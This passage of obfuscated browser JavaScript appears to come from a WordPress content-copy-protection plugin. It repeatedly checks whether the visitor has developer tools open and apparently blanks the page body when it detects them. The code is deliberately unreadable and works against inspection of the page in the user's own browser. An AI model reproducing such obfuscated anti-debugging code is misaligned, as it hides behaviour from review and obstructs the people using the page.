_0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return _0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var 